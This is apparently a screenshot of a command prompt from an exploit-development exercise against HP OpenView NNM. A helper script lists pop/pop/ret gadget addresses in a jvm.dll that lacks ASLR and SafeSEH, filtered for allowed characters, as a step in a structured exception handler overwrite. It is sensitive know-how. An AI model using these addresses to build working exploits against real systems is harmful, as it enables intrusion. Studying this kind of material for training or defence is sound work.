 Command Prompt
C:\Documents and Settings\Administrator\Desktop\hpnnm>python safePPR.py
[*] Usage: finding-safe-ppr.py <seh.txt> <goodchars.txt>
C:\Documents and Settings\Administrator\Desktop\hpnnm>python safePPR.py seh.txt goodchars.txt
0x6d6e394a : pop ecx # pop ecx # ret 0x08 | asciiprint,ascii,alphanum {PAGE_EXECUTE_READ} [jvm.dll] ASLR: False, Re
base: False, SafeSEH: False, OS: False, v5.0.140.3 (C:\Program Files\HP OpenView\jre\jreActive\bin\client\jvm.dll)
0x6d6e397d : pop ecx # pop ecx # ret 0x08 | asciiprint,ascii {PAGE_EXECUTE_READ} [jvm.dll] ASLR: False, Rebase: Fal
se, SafeSEH: False, OS: False, v5.0.140.3 (C:\Program Files\HP OpenView\jre\jreActive\bin\client\jvm.dll)
0x6d6e3b46 : pop ecx # pop ecx # ret 0x08 | asciiprint,ascii {PAGE_EXECUTE_READ} [jvm.dll] ASLR: False, Rebase: Fal
se, SafeSEH: False, OS: False, v5.0.140.3 (C:\Program Files\HP OpenView\jre\jreActive\bin\client\jvm.dll)
0x6d6e3c0f : pop ecx # pop ecx # ret 0x08 | ascii {PAGE_EXECUTE_READ} [jvm.dll] ASLR: False, Rebase: False, SafeSEH
: False, OS: False, v5.0.140.3 (C:\Program Files\HP OpenView\jre\jreActive\bin\client\jvm.dll)
0x6d641367 : pop edi # pop esi # ret 0x04 | ascii {PAGE_EXECUTE_READ} [jvm.dll] ASLR: False, Rebase: False, SafeSEH
: False, OS: False, v5.0.140.3 (C:\Program Files\HP OpenView\jre\jreActive\bin\client\jvm.dll)
0x6d650564 : pop edi # pop esi # ret 0x04 | ascii {PAGE_EXECUTE_READ} [jvm.dll] ASLR: False, Rebase: False, SafeSEH
: False, OS: False, v5.0.140.3 (C:\Program Files\HP OpenView\jre\jreActive\bin\client\jvm.dll)
0x6d651763 : pop edi # pop esi # ret 0x04 | asciiprint,ascii {PAGE_EXECUTE_READ} [jvm.dll] ASLR: False, Rebase: Fal
se, SafeSEH: False, OS: False, v5.0.140.3 (C:\Program Files\HP OpenView\jre\jreActive\bin\client\jvm.dll)